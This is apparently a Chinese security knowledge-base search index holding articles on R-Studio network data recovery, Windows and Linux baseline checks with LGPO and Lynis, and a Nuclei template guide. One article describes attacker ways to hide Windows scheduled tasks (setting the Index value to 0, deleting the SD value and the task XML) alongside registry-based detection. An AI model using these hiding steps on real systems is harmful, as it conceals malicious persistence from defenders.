R-Studio 软件包，如果您决定稍后升级，您可以将初始许可费用用于 R-Studio 网络或 R-Studio 技术人员许可。\nR-Studio 和 R-Studio Agent 可用于所有主要操作系统：Windows、Mac OS X 和 Linux。无论安装的操作系统如何，R-Studio Agent Emergency 都在预引导环境中工作。\n创建图像文件 扫描磁盘和预览文件 保存恢复的文件 网络数据恢复 可转让许可和商业用途 R-Studio 演示版 是的 是的 不 不 不 R-Studio（单一许可证） 是的 是的 是的 不 不 R-Studio 网络 是的 是的 是的 是的 不 R-Studio 技术员 是的 是的 是的 是的 是的 R-STUDIO 基本且最实惠的 R-Studio 软件包用于 R-Studio 的单个本地副本。\n独立的 R-Studio 许可证对于家庭用户、一次性数据恢复方案或小型企业来说最具有经济意义。通常，购买单个 R-Studio 许可证以在一台机器上执行本地数据恢复操作。但如果与演示版 R-Studio Agent 结合使用，即使您没有购买 R-Studio 网络许可证，您也可以通过网络执行数据恢复。\n在演示模式下，R-Studio 和 R-Studio Agent 都允许您执行所有数据恢复操作；唯一的限制是不能通过网络保存超过 256KB 的文件。要执行完整的数据恢复，您可以将注册的 R-Studio 副本与安装在远程计算机上的演示版 R-Studio Agent 结合使用。使用 R-Studio，您可以在演示模式下连接到运行 R-Studio Agent 的远程计算机，并创建远程计算机的磁盘映像并将其保存到连接到远程计算机的外部驱动器。然后，您可以将磁盘映像传输到安装了 R-Studio 注册副本的计算机，并对磁盘映像执行完整的数据恢复。\n虽然这不是真正的网络数据恢复，但这将允许您从联网计算机恢复数据，而无需购买 R-Studio 网络许可证。尽管创建和传输磁盘映像不如通过网络恢复文件方便，但这种方法对于偶尔或孤立的数据恢复方案来说已经足够了。\n请注意，单个 R-Studio 许可证不允许您使用此方法执行商业数据恢复服务。您只能将 R-Studio 用于您自己的家庭或企业。\nR-STUDIO NETWORK R-Studio Network 许可包在公司或企业环境中最为有用。首先，企业级IT系统的计算机和服务器较多，因此数据丢失的风险较高。其次，较大的公司通常拥有具有不常见硬件配置或服务协议的计算机和系统，这使得在技术或逻辑上难以访问机箱内的硬盘驱动器。第三，企业 IT 部门经常管理多个地理位置的计算机，远程办公地点的计算机可能需要数据恢复。\n这些因素相结合，证明对 R-Studio 网络许可证进行额外投资是合理的。R-Studio Network 允许您在发生数据丢失之前制定数据恢复策略，并允许您快速有效地响应每个事件，同时最大限度地减少（或消除）站点到站点的旅行量。\n使用 R-Studio 网络包，除了 R-Studio 的许可证之外，您还可以获得 R-Studio Agent 或 R-Studio Agent Emergency 的五个许可证。R-Studio Agent 和 R-Studio Agent Emergency 许可证不可在机器之间转让。当您在计算机上注册 R-Studio Agent 的副本时，它会绑定到该设备 - 您无法在恢复数据后从该机器卸载它，然后将其安装在另一台机器上。但是，您可以在同一台机器上的 R-Studio Agent、R-Studio Agent Portable 和 R-Studio Agent Emergency 之间传输许可证。例如，您可以在无法启动的机器上临时使用 R-Studio Emergency，然后在该机器再次运行时在该机器上安装 R-Studio Agent 的注册副本。\n使用五个许可证的最有效方法是在网络上最关键的计算机上预安装 R-Studio Agent。物理或地理上难以访问或具有独特硬件配置的计算机是预安装 R-Studio Agent 副本的理想选择。这使您可以在机器上执行完整的网络数据恢复，而无需在其上安装新软件，否则可能会覆盖未恢复的数据。\n剩余的许可证可以根据需要保留用于部署在设备上，或者安装在指定用于网络上数据恢复的计算机上。可以使用 R-Studio 的未注册副本对目标计算机进行映像，然后可以使用另一台计算机上的注册副本分析和恢复数据。\n以下是如何部署 R-Studio 网络许可证的两个示例：\n示例 1. 公司网络中的服务器和计算机。 例如，R-Studio 安装在系统管理员工作站上。R-Studio Agent 预装在最关键的服务器上；R-Studio Agent Portable 可用于其余计算机。当发生数据丢失时，R-Studio 会立即连接到必要的计算机，并开始数据恢复过程。无需安装程序、重新启动计算机等。因此，覆盖丢失数据的风险最小。\n在“如何使用R-Studio的网络包”。文章更详细地描述了 R-Studio 如何在企业网络中工作。\n例 2. 从难以访问的计算机进行网络数据恢复（常规和紧急恢复） 在某些情况下，由于无法轻松物理访问硬件，或者计算机可能处于服务状态，因此无法移除计算机的硬盘驱动器PC外壳密封且用户无法访问的协议。R-Studio Agent Portable 可以在目标机器上运行和注册，并且 R-Studio 可以连接到计算机以远程恢复数据，而无需物理访问其硬件。\n请注意，尽管 R-Studio Network 包含更多许可证，但仍可能无法用于为客户执行商业数据恢复服务。R-Studio Network 只能用于您自己的组织。\nR-STUDIO TECHNICIAN R-Studio Technician专为向第三方客户提供服务的专业数据恢复公司而设计。但是，R-Studio 技术员许可证包也有利于内部使用。与 R-Studio Network 不同，R-Studio Technician 许可证可在组织内的计算机之间转移，只要同时安装注册副本的计算机数量不超过购买的许可证数量。这允许您在组织内部或外部的任何机器上临时安装注册副本。如果您为大量计算机提供服务或需要通过 Internet 执行数据恢复，这将特别有用。\n通过网络进行 数据恢复的工作原理 要了解数据恢复网络如何与每个软件包的允许许可一起工作，有助于了解整个过程。\n使用 R-Studio 通过网络恢复数据是一个三步过程：\n在远程计算机上启动和配置 R-Studio Agent。\n通过网络在 R-Studio 和 R-Studio Agent 之间建立连接。\n从远程计算机恢复数据，就像在该计算机上安装了 R-Studio 一样。\n让我们来看看这个过程是如何与 R-Studio/R-Studio Agent 一起工作的。在整个过程中，您可以使用 R-Studio Agent、R-Studio Agent Portable 或 R-Studio Agent Emergency。我们将为每个应用程序提供详细信息。\n1. 在远程计算机上启动并配置 R-Studio Agent。 启动 R-Studio Agent、R-Studio Agent Portable 或 R-Studio Agent Emergency\n如果您使用的是 R-Studio Agent，请执行以下操作：\n在远程计算机上安装并运行 R-Studio Agent。当 R-Studio Agent 启动时，其图标会出现在系统托盘中：\n当 R-Studio Agent 启动时，它首先要求您输入注册号。您可以输入它或单击演示按钮继续。如果您选择演示模式，您可以稍后从安装了 R-Studio 的计算机上输入注册号。\n如果您使用的是 R-Studio Agent Portable，您会将可执行文件复制到闪存设备并在远程计算机上运行。无需安装。如果远程计算机无法启动，请创建 R-Studio Agent 启动盘并使用 R-Studio Agent Emergency 启动您的计算机。（有关更多详细信息，请参阅 R-Studio 帮助：使用 R-Studio Agent 紧急启动盘启动计算机）。\n配置 R-Studio Agent/R-Studio Agent Portable 如果您使用 R-Studio Agent 或 R-Studio Agent Portable： 右键单击 R-Studio Agent 系统托盘图标并选择配置。输入此 R-Studio Agent 的密码和安装 R-Studio 的计算机的 IP 地址： 然后 R-Studio Agent 显示其主面板： 配置 R-Studio Agent Emergency： 如果您使用 R-Studio Agent Emergency，您可能需要输入 IP 地址和网络掩码。 如果您在网络上使用 DHCP，R-Studio Agent Emergency 会自动接收其 IP 地址。您将需要此地址才能将 R-Studio 连接到 R-Studio Agent Emergency。如果没有 DHCP，您必须手动输入 IP 地址和网络掩码。\n2. 通过网络在 R-Studio 和 R-Studio Agent 之间建立连接。 在 R-Studio 主面板上，单击连接到远程按钮。选择网络上运行 R-Studio Agent 的计算机： 如果您要连接到 R-Studio Agent Emergency，您必须在计算机字段中输入该计算机的 IP 地址，将密码字段留空。如果远程计算机上的 R-Studio Agent 在演示模式下运行，则会出现一个对话框，要求您输入 R-Studio Agent 的注册码。您可以输入注册码以访问完整的数据恢复功能集，或单击演示按钮以继续在演示模式下运行 R-Studio Agent。在此模式下，R-Studio 可以执行除实际数据恢复外的任何操作（文件枚举和预览、磁盘扫描等）；恢复的文件无法保存到磁盘。\n当 R-Studio 和 R-Studio Agent 连接时，远程计算机的驱动器和磁盘出现在 R-Studio 驱动器面板上： 注意：如果您将 R-Studio 连接到 R-Studio Agent Emergency，驱动器面板将有不同的外观： 3. 从远程计算机恢复数据，就像在该计算机上安装了 R-Studio 一样。 从 R-Studio 计算机，您可以执行所有硬盘恢复操作，例如文件枚举和文件恢复： 当“恢复”对话框出现时，您可以选择是要将恢复的文件保存在本地还是远程计算机上。通常，您不应将恢复的数据保存到正在从中恢复数据的同一个磁盘上。将新数据写入磁盘可能会在文件恢复之前覆盖文件。但是，如果您有另一个连接到远程计算机的健康磁盘（例如，外部 USB 硬盘驱动器），则将恢复的文件保存到该磁盘会非常有用。将恢复的文件保存到远程计算机上的磁盘可以使您不必通过网络传输大型文件集。它还有助于保护个人信息，因为数据永远不必离开用户的计算机。\n预览文件以估计文件恢复机会： 扫描远程计算机上的磁盘： 查看/编辑对象，在灾难恢复的情况下，例如： 要与远程计算机断开连接，请在“驱动器”面板上选择远程计算机，然后单击“删除”按钮。\n",
    "description": "",
    "tags": null,
    "title": "R-studio network(win)",
    "uri": "/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/3%E6%96%87%E4%BB%B6%E6%81%A2%E5%A4%8D/R-studio-networkwin/index.html"
  },
  {
    "content": "",
    "description": "",
    "tags": null,
    "title": "4系统信息收集",
    "uri": "/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/index.html"
  },
  {
    "content": "安全策略的检测更倾向与合规检测，这里我们希望的是根据合规的标准发现尽可能多的非合规问题。\nWindows安全策略检查 windows官网操作系统技术文件中的有很多关于windows安全信息的内容，组策略安全扩展协议、安全策略、威胁和对策指南、windows安全基线等等。我们在应急场景下不会过在现场进行策略内容的研究，尤其是安全策略有4800条（3000系统安全配置策略、1800是IE的安全配置策略），更多的是需要取相关策略，并与安全基线进行对比核查，找到可能的弱点所在，协助现场安全分析。这里我们可以使用微软官方的策略检测工具LGPO.exe进行策略的导出，然后通过PolicyAnalyzer对策略和基线进行对比分析，最终得到我们想要了解的安全策略上的问题。\nwindows安全基线 有几种获取和使用安全基线的方法：\n可以从 Microsoft 下载中心下载安全基线。 这是 Security Compliance Toolkit (SCT) 的下载页面，其中包含可帮助管理员管理安全基线以及其他基线的各种工具。 安全基线包含在 Security Compliance Toolkit (SCT)中，可从 Microsoft 下载中心进行下载。 SCT 还包含帮助管理员管理安全基线的工具。 还可以获取 对安全基线的支持\nMDM (移动设备管理)安全基线功能，如基于 Microsoft 组策略的安全基线，并且可以轻松地将其集成到现有 MDM 管理工具中。\nMDM 安全基线可以在运行 Microsoft Endpoint Manager 11 的设备上轻松Windows 10配置。 以下文章提供了详细信息步骤：Windows MDM (移动设备) 基线。\n原文可以在Windows 安全基准（https://docs.microsoft.com/zh-cn/windows/security/threat-protection/windows-security-configuration-framework/windows-security-baselines）找到。\n这里用到的工具有LGPO、PolicyAnalyzer你都可以通过 https://www.microsoft.com/en-us/download/details.aspx?id=55319 进行下载。这个下载链接中的其他内容就是windows基线标准，也建议一起下载，用于后续分析对比基线使用。\nLGPO.exe C:\\Users\\xt\u003eC:\\Users\\xt\\Desktop\\工具\\LGPO.exe LGPO.exe - Local Group Policy Object Utility Version 3.0.2004.13001 Copyright (C) 2015-2020 Microsoft Corporation Security Compliance Toolkit - https://www.microsoft.com/download/details.aspx?id=55319 LGPO.exe has four modes: * Import and apply policy settings; * Export local policy to a GPO backup; * Parse a registry.pol file to \"LGPO text\" format; * Build a registry.pol file from \"LGPO text\". To apply policy settings: LGPO.exe command [...] where \"command\" is one or more of the following (each of which can be repeated): /g path import settings from one or more GPO backups under \"path\" # 从“path”路径下导入一条或多条GPO备份 /p path\\lgpo.PolicyRules import settings from a Policy Analyzer .PolicyRules file # 从Policy Analyzer的.policyrules文件中导入 /m path\\registry.pol import settings from registry.pol into machine config # 从registry.pol导入机器配置 /u path\\registry.pol import settings from registry.pol into user config # 从registry.pol导入用户配置 /ua path\\registry.pol import settings from registry.pol into user config for Administrators # 从registry.pol导入Administrators配置 /un path\\registry.pol import settings from registry.pol into user config for Non-Administrators # 从registry.pol导入非Administrators用户配置 /u:username path\\registry.pol import settings from registry.pol into user config for local user # 从registry.pol导入本地用户配置 /u:username path\\registry.pol specified by \"username\" # 通过用户名指定 /s path\\GptTmpl.inf apply security template # 应用安全模版 /a[c] path\\Audit.csv apply advanced auditing settings; /ac to clear policy first # 应用高级设计设置；/ac 先清理策略再应用 /t path\\lgpo.txt apply registry commands from LGPO text # 从LGPO文本应用注册表命令 /e \u003cname\u003e|\u003cguid\u003e enable GP extension for local policy processing; specify a # 启用本地策略处理的GP扩展;指定一个GUID，或以下名称之一: GUID, or one of these names: * \"zone\" for IE zone mapping extension # \"zone\" 代表IE区域映射扩展 * \"mitigation\" for mitigation options, including font blocking # \"mitigation\" 代表缓解选项，包括字体阻塞 * \"audit\" for advanced audit policy configuration # \"audit\" 代表用于高级审计策略配置 * \"LAPS\" for Local Administrator Password Solution # \"LAPS\" 代表本地管理员密码解决方案 * \"DGVBS\" for Device Guard virtualization-based security # \"DGVBS\" 代表基于虚拟化的安全 * \"DGCI\" for Device Guard code integrity policy # \"DGCI\" 代表设备保护代码完整性策略 /ef path\\backup.xml enable GP extensions referenced in backup.xml from a GPO backup # 从GPO备份中启用backup.xml中引用的GP扩展 /boot reboot after applying policies # 应用策略后重新启动 /v verbose output # 详细输出 /q quiet output (no headers) # 安静输出(没有标头) To create a GPO backup from local policy: # 从本地策略创建GPO备份 LGPO.exe /b path [/n GPO-name] /b path Create GPO backup in \"path\" # 在路径中创建GPO备份 /n GPO-name Optional GPO display name (use quotes if it contains spaces) # 可选的GPO显示名称(如果包含空格，使用引号) To parse a Registry.pol file to LGPO text (stdout): # 解析注册表。pol文件到LGPO文本(stdout): LGPO.exe /parse [/q] {/m|/u|/ua|/un|/u:username} path\\registry.pol /m path\\registry.pol parse registry.pol as machine config commands /u path\\registry.pol parse registry.pol as user config commands /ua path\\registry.pol parse registry.pol as user config for Administrators /un path\\registry.pol parse registry.pol as user config for Non-Administrators /u:username path\\registry.pol parse registry.pol as user config for local user specified by \"username\" /q quiet output (no headers) To build a Registry.pol file from LGPO text: # 建立注册表。pol文件从LGPO文本: LGPO.exe /r path\\lgpo.txt /w path\\registry.pol [/v] /r path\\lgpo.txt Read input from LGPO text file /w path\\registry.pol Write new registry.pol file (See the documentation for more information and examples.) C:\\Users\\xt\u003eC:\\Users\\xt\\Desktop\\工具\\LGPO.exe使用LGPO导出策略。 使用管理员身份在LGPO.exe所在目录处运行cmd。 导出本地组策略 LGPO.exe /b path [/n GPO-name]\nC:\\Users\\xt\u003eC:\\Users\\xt\\Desktop\\工具\\LGPO.exe /b C:\\Users\\xt\\Desktop\\工具\\LGPO /n \"backup\" LGPO.exe - Local Group Policy Object Utility Version 3.0.2004.13001 Copyright (C) 2015-2020 Microsoft Corporation Security Compliance Toolkit - https://www.microsoft.com/download/details.aspx?id=55319 Creating LGPO backup in \"C:\\Users\\xt\\Desktop\\ C:\\Users\\xt\u003etree C:\\Users\\xt\\Desktop\\工具\\LGPO\\{F9B49312-D0EE-4223-BC1A-58916ABCFE5A} /F /A 文件夹 PATH 列表 卷序列号为 000000EF CCCF:ACF4 C:\\USERS\\XT\\DESKTOP\\工具\\LGPO\\{F9B49312-D0EE-4223-BC1A-58916ABCFE5A} | Backup.xml | Bkupinfo.xml | \\---DomainSysvol \\---GPO +---Machine | | registry.pol | | | \\---microsoft | \\---windows nt | +---Audit | | audit.csv | | | \\---SecEdit | GptTmpl.inf | \\---User registry.pol 使用LGPO导入策略 导入备份的LGPO策略\nC:\\Users\\xt\\Desktop\\工具\u003eLGPO.exe /g .\\LGPO\\{F9B49312-D0EE-4223-BC1A-58916ABCFE5A} LGPO.exe - Local Group Policy Object Utility Version 3.0.2004.13001 Copyright (C) 2015-2020 Microsoft Corporation Security Compliance Toolkit - https://www.microsoft.com/download/details.aspx?id=55319 Registering Machine CSE: Registry Policy, {35378EAC-683F-11D2-A89A-00C04FBBCFA2} Registering User CSE: Registry Policy, {35378EAC-683F-11D2-A89A-00C04FBBCFA2} Clearing existing audit policy Apply Audit policy from .\\LGPO\\{F9B49312-D0EE-4223-BC1A-58916ABCFE5A}\\DomainSysvol\\GPO\\Machine\\microsoft\\windows nt\\Audit\\audit.csv Apply security template: .\\LGPO\\{F9B49312-D0EE-4223-BC1A-58916ABCFE5A}\\DomainSysvol\\GPO\\Machine\\microsoft\\windows nt\\SecEdit\\GptTmpl.inf Import Machine settings from registry.pol: .\\LGPO\\{F9B49312-D0EE-4223-BC1A-58916ABCFE5A}\\DomainSysvol\\GPO\\Machine\\registry.pol Import User settings from registry.pol: .\\LGPO\\{F9B49312-D0EE-4223-BC1A-58916ABCFE5A}\\DomainSysvol\\GPO\\User\\registry.pol 导出的策略与windows基线对比 将基线和导出的pol文件导入Policy Anylize程序中。然后同时勾选对比即可。\n还可以导出结果\n参考： [MS-GPSB] 组策略安全扩展协议\n威胁和对策指南：Windows Server 2008 R2 和 Windows 7 中的安全设置\n安全审核https://docs.microsoft.com/zh-cn/windows/security/threat-protection/auditing/security-auditing-overview\nWindows 安全基准 https://docs.microsoft.com/zh-cn/windows/security/threat-protection/windows-security-configuration-framework/windows-security-baselines\nLinux安全策略检查 linux安全基线 lynis Lynis 是一个开源安全工具。它有助于审核运行类 UNIX 系统（Linux、macOS、BSD）的系统，并为系统强化和合规性测试提供指导。本文档包含使用该软件的基础知识。\n官网地址：https://cisofy.com/documentation/lynis/\n项目地址：https://github.com/CISOfy/Lynis\n下载地址：https://cisofy.com/downloads/lynis/\n安装方式：https://cisofy.com/documentation/lynis/get-started/\n使用lynis安全检测 运行\n╭─xt@MacBook-Pro ~/Documents/hack/baseline/lynis-master ╰─$ ./lynis [ Lynis 3.0.7 ] ################################################################################ Lynis comes with ABSOLUTELY NO WARRANTY. This is free software, and you are welcome to redistribute it under the terms of the GNU General Public License. See the LICENSE file for details about using this software. 2007-2021, CISOfy - https://cisofy.com/lynis/ Enterprise support available (compliance, plugins, interface and tools) ################################################################################ [+] Initializing program ------------------------------------ Usage: lynis command [options] Command: audit audit system : Perform local security scan audit system remote \u003chost\u003e : Remote security scan audit dockerfile \u003cfile\u003e : Analyze Dockerfile show show : Show all commands show version : Show Lynis version show help : Show help update update info : Show update details Options: Alternative system audit modes --forensics : Perform forensics on a running or mounted system --pentest : Non-privileged, show points of interest for pentesting Layout options --no-colors : Don't use colors in output --quiet (-q) : No output --reverse-colors : Optimize color display for light backgrounds --reverse-colours : Optimize colour display for light backgrounds Misc options --debug : Debug logging to screen --no-log : Don't create a log file --profile \u003cprofile\u003e : Scan the system with the given profile file --view-manpage (--man) : View man page --verbose : Show more details on screen --version (-V) : Display version number and quit --wait : Wait between a set of tests --slow-warning \u003cseconds\u003e : Threshold for slow test warning in seconds (default 10) Enterprise options --plugindir \u003cpath\u003e : Define path of available plugins --upload : Upload data to central node More options available. Run './lynis show options', or use the man page.无配置运行 Lynis 无需任何预配置即可运行。配置和微调是可能的，将在后面的部分中介绍。现在我们将运行基本扫描：\nlynis audit system 快速模式 默认情况下，Lynis 在第一节之后开始和暂停。使用 CTRL+C 可以停止程序。使用 ENTER 它将继续进行下一组测试。如果我们想在没有任何停顿的情况下运行 Lynis，我们可以给它一个额外的参数：– quick。这将启用“快速”选项，非常适合在您做其他事情时运行 Lynis。\n命令举例 Command Description audit system Perform a system audit show commands Show available Lynis commands show help Provide a help screen show profiles Display discovered profiles show settings List all active settings from profiles show version Display current Lynis version 配置 Option Abbreviated Description –auditor “Given name Surname” Assign an auditor name to the audit (report) –cronjob Run Lynis as cronjob (includes -c -Q) –debug Show debug information, useful for troubleshooting and development –help -h Shows valid parameters –man-page View man page –no-colors Do not use any colors –pentest Perform a penetration test scan (non-privileged) –quick -Q Don’t wait for user input, except on errors –quiet -q Only show warnings (includes –quick, but doesn’t wait) –reverse-colors Use a different color scheme for lighter backgrounds –verbose Show more screen output 参考：\n德克萨斯州立大学 linux安全checklist https://gato-docs.its.txstate.edu/vpit-security/training/server-security/sans-linux-checklist/SANS_Linux_checklist.pdf\nSANS 研究所 linux安全checklisthttps://www.sans.org/media/score/checklists/LinuxCheatsheet_2.pdf\nhttps://security.uconn.edu/baseline-configuration-standard-linux/#\n检查表 [https://www.ucd.ie/t4cms/UCD%20Linux%20Security%20Checklist.pdf](https://www.ucd.ie/t4cms/UCD Linux Security Checklist.pdf)\nhttps://github.com/trimstray/the-practical-linux-hardening-guide\n云基线：\nhttps://github.com/Cloudneeti/Cloudneeti_SaaS_Docs/tree/62c8ec6b7d3b3a6a980277f58afba50bcb61b298\n",
    "description": "",
    "tags": null,
    "title": "安全策略检测",
    "uri": "/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/%E5%AE%89%E5%85%A8%E7%AD%96%E7%95%A5%E6%A3%80%E6%B5%8B/index.html"
  },
  {
    "content": "",
    "description": "",
    "tags": null,
    "title": "应急响应关键证据检索提取",
    "uri": "/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/index.html"
  },
  {
    "content": "计划任务隐藏 这里我们参考AnonySec的文章创建隐藏计划任务https://mp.weixin.qq.com/s/-G9aOm0mBh7eD7S5j9Lvog\n创建任务\nschtasks /create /tn TestSchtask /tr C:\\Windows\\System32\\cmd.exe /sc DAILY /st 13:00:00查询创建任务\nschtasks /query /TN TestSchtask /V /FO listId {GUID}，任务对应的guid编号。 Index 一般任务值为3，其他值未知。 SD Security Descriptor 安全描述符，在Windows中，每一个安全对象实体都拥有一个安全描述符，安全描述符包含了被保护对象相关联的安全信息的数据结构，它的作用主要是为了给操作系统提供判断来访对象的权限。\n1. 非完全隐藏计划任务方式- index设0 通过修改index值，为0进行隐藏。\nHKLM\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Schedule\\TaskCache\\Tree\n这里需要注意rugu 想要修改index值，那么攻击时需要调整权限属性，将注册表的管理者权限改为当前用户，以修改index值。\nwhoami可知当前用户为desktop-d9itqnu\\xt\nC:\\Users\\xt\u003ewhoami\ndesktop-d9itqnu\\xt\nschtasks.exe无法直接查到\n如果知道计划任务名称可以通过指定计划任务名称查询值：\n我们将index在改变值的前后schtasks的查询结果分别保存并对比，index=0导出保存为1.txt，将index=1导出保存为2.txt可以看到，结论一：确实在查询schtasks的时候由于index设置导致无法在schtasks查询到计划任务。\n并且在当前用户的计划任务UI中也是无法看到。\n应对方式 这时由于注册表没有改动，并且reg功能正常的情况下，我们是可以通过reg针对计划任务树查询并确定可疑的计划任务。\n直接查询注册表HKLM\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Schedule\\TaskCache\\Tree中的计划任务树。 reg query \"HKLM\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Schedule\\TaskCache\\Tree\" 针对可疑的计划任务我们仍然可疑通过schtasks指定计划任务名称查询。指定TestSchtask查询计划任务详情。 这里需要注意，由于index值为0，此时想要通过schtasks发现异常的任务项是无法获取index值为0的项目，此时通过对比注册表查询结果可以快速定位异常的注册表值，再通过schtasks指定任务名称可以强制查询得到对应详情。\nschtasks /query /TN TestSchtask /V /FO list 由于在修改index的时候需要注册表归属从原默认的system修改成当前用户，因此这个注册表的归属地方会有修改的痕迹 可以重点检查相关注册表的归属，确认痕迹：\nHKLM\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Schedule\\TaskCache\\Tree\n2. 完全隐藏计划任务方式 - SD 删除 删除 HKLM\\Software\\Microsoft\\Windows NT\\CurrentVersion\\Schedule\\TaskCache\\Tree{TaskName}\\SD\n删除 %SystemRoot%\\System32\\Tasks 下任务对应的 XML 文件\n这种情况对我们检查的影响是在schtasks查询的时候无法指定隐藏的计划任务查询详情了，我们仍然可以通过注册表来审计异常项，\n",
    "description": "",
    "tags": null,
    "title": "windows计划任务隐藏-检查方式",
    "uri": "/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E7%B3%BB%E7%BB%9F%E5%85%A5%E4%BE%B5%E5%AF%B9%E6%8A%97%E7%A0%94%E7%A9%B6/windows%E8%AE%A1%E5%88%92%E4%BB%BB%E5%8A%A1%E9%9A%90%E8%97%8F-%E6%A3%80%E6%9F%A5%E6%96%B9%E5%BC%8F/index.html"
  },
  {
    "content": "",
    "description": "",
    "tags": null,
    "title": "系统入侵对抗研究",
    "uri": "/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E7%B3%BB%E7%BB%9F%E5%85%A5%E4%BE%B5%E5%AF%B9%E6%8A%97%E7%A0%94%E7%A9%B6/index.html"
  },
  {
    "content": "",
    "description": "",
    "tags": null,
    "title": "渗透工具",
    "uri": "/%E5%B7%A5%E5%85%B7/%E6%B8%97%E9%80%8F%E5%B7%A5%E5%85%B7/index.html"
  },
  {
    "content": "",
    "description": "",
    "tags": null,
    "title": "渗透验证工具",
    "uri": "/%E5%B7%A5%E5%85%B7/%E6%B8%97%E9%80%8F%E5%B7%A5%E5%85%B7/%E6%BC%8F%E6%B4%9E%E9%AA%8C%E8%AF%81%E5%B7%A5%E5%85%B7/index.html"
  },
  {
    "content": "参考：https://nuclei.projectdiscovery.io/templating-guide/\n模版详情 ID 每个模板都有一个唯一的 ID，在输出写入期间用于指定输出行的模板名称。 模板文件以YAML扩展名结尾。模板文件可以由您选择的任何文本编辑器创建。\nid: git-configID 不能包含空格。这样做是为了允许更容易的输出解析。\nINFO 信息 关于模板的下一个重要信息是信息块。信息块提供名称、作者、描述、严重性和标签。它还包含指示模板严重性的严重性字段，信息块也支持动态字段，因此可以定义 N 个key: value块以提供有关模板的更多有用信息。reference是另一个流行的标签，用于为模板定义外部参考链接。\n另一个始终添加到info块中的有用标签是tags。这可以让你一些自定义标签设置为一个模板，视象的目的cve，rce等等。这使核与输入标签识别模板，只运行它们。\n信息块示例 -\ninfo: name: Git Config File Detection Template author: Ice3man severity: medium description: Searches for the pattern /.git/config on passed URLs. tags: git,config实际请求和相应的匹配器放置在信息块下方，它们执行向目标服务器发出请求并查找模板请求是否成功的任务。\n每个模板文件可以包含多个要进行的请求。模板被迭代，并且一个一个地向目标站点发出所需的请求。\n基本请求 Nuclei 为与 HTTP 协议相关的各种功能提供广泛的支持。支持基于原始和模型的 HTTP 请求，以及非 RFC 客户端请求支持的选项。还可以指定有效负载，并且可以根据有效负载值以及本页面稍后显示的更多功能来转换原始请求。\nrequest HTTP 请求以一个request块开始，该块指定模板请求的开始。\n# Start the requests for the template right hererequests:method 根据需要，请求方法可以是GET、POST、PUT、DELETE等。\n# Method is the method for the requestmethod: GETredirects 可以为每个模板指定重定向条件。默认情况下，不遵循重定向。但是，如果需要，可以redirects: true在请求详细信息中启用它们。默认情况下最多跟随 10 个重定向，这对于大多数用例来说应该足够了。可以对重定向数量进行更细粒度的控制，然后使用max-redirects字段。\n用法用例：\nrequests: - method: GET path: - \"{{BaseURL}}/login.php\" redirects: true max-redirects: 3path 变量以开头{{和结尾，}}并且区分大小写。 {{BaseURL}} - 这将在请求中的运行时替换为目标文件中指定的原始 URL。 {{Hostname}} - Hostname 变量在运行时由目标的主机名替换。\n动态变量替换示例\npath: \"{{BaseURL}}/.git/config\"# This path will be replaced on execution with BaseURL# If BaseURL is set to https://abc.com then the# path will get replaced to the following: https://abc.com/.git/config也可以在为目标请求的一个请求中指定多个路径。\nheaders 还可以指定与请求一起发送的标头。标头以键/值对的形式放置。示例标头配置如下所示：\n# headers contains the headers for the requestheaders: # Custom user-agent header User-Agent: Some-Random-User-Agent # Custom request origin Origin: https://google.combody Body 指定要与请求一起发送的正文。\n# Body is a string sent along with the requestbody: \"{\\\"some random JSON\\\"}\"# Body is a string sent along with the requestbody: \"admin=test\"session 要维护基于 cookie 的浏览器，如多个请求之间的会话，您可以简单地cookie-reuse: true在模板中使用，在您希望在一系列请求之间维护会话以完成漏洞利用链并执行身份验证扫描的情况下很有用。\n# cookie-reuse accepts boolean input and false as defaultcookie-reuse: true请求条件 请求条件允许检查多个请求之间的条件，以编写复杂的检查和漏洞利用涉及多个 HTTP 请求以完成漏洞利用链。\n使用 DSL 匹配器，它可以通过添加req-condition: true和数字作为后缀来使用，例如status_code_1，具有各自的属性。status_code_3body_2\n关于DSL可以参见：https://www.cnblogs.com/xuwujing/p/11567053.html\nreq-condition: true matchers: - type: dsl dsl: - \"status_code_1 == 404 \u0026\u0026 status_code_2 == 200 \u0026\u0026 contains((body_2), 'secret_string')\"完整模版样例 最终模版文件可以看到如下所示\nid: git-configinfo: name: Git Config File author: Ice3man severity: medium description: Searches for the pattern /.git/config on passed URLs.requests: - method: GET path: - \"{{BaseURL}}/.git/config\" matchers: - type: word words: - \"[core]\"原始http请求 创建请求的另一种方法是使用原始请求，它具有更大的灵活性和对 DSL 辅助函数的支持，如下所示（目前建议将Host标头保留为示例中的变量{{Hostname}}）、所有匹配器、提取器功能可以以与上述相同的方式与 RAW 请求一起使用。\nrequests: - raw: - | POST /path2/ HTTP/1.1 Host: {{Hostname}} Content-Length: 1 Origin: https://www.google.com Content-Type: application/x-www-form-urlencoded User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_5) AppleWebKit/537.36 (KHTML, like Gecko) Accept-Language: en-US,en;q=0.9 a=test\u0026b=pd可以对请求进行微调以根据需要执行确切的任务。Nuclei 